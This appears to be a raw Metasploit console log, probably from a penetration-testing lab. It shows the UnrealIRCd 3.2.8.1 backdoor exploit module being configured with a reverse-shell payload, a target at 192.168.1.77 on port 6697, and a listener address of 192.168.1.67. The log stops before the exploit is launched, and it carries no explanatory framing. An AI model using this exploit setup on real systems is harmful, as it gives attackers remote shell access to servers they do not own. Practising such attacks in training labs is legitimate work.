 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use
Display all 5678 possibilities? (y or n)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show
show actions    show all        show encoders   show exploits   show info       show nops       show payloads   show post
show advanced   show auxiliary  show evasion    show favorites  show missing    show options    show plugins    show targets
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.1.77     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    6697             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.1.67
lhost => 192.168.1.67
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >